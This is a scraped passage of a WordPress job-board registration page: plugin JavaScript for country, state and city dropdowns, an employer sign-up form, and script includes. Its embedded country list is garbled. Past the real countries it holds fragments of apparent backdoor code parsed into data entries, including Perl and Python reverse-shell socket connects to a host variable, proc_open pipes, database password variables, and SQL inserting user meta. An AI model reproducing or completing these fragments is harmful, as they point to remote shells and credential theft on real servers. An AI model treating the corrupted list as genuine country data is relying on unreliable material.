                            api_scrapper4099216.readStateFile(result.countryCode, jQuery('#stateId4099216'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '4fb979ccba',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId4099216").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper4099216.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper4099216.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper4099216.readCountryFile(jQuery('#countryId4099216'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper4099216.readStateFile(_single_country_code, jQuery("#stateId4099216"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper4099216.readStateFile(_single_country_code, jQuery("#stateId4099216"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId4099216').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId4099216', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper4099216.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper4099216.getCountryCode(_this.val());
                        }
                        api_scrapper4099216.readStateFile(_country_code, jQuery("#stateId4099216"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId4099216', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId4099216").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId4099216").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper4099216.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper4099216.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId4099216'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="708821f6bfa6bca337b26463-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-708821f6bfa6bca337b26463-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="4099216"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="4099216">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-3340147"></div>

        
            <script type="708821f6bfa6bca337b26463-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3340147 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3340147',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3340147.done(function (response) {

                        jQuery('#jobsearch-aterreg-3340147').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="708821f6bfa6bca337b26463-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="708821f6bfa6bca337b26463-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":225146,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
